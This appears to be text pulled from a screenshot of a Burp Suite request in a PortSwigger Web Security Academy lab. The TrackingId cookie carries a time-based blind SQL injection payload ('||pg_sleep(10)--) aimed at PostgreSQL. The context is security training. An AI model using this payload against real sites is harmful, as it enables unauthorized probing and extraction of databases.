 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0adf00e004b572d38080fefb00150032.web-security-academy.ne
t
3 Cookie: TrackingId=TGjY2hbNNRAamLIb'||pg_sleep(10)--;
session=Oi3RHqX1sq9zCxmnDfy3hpzxht0hei6p
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15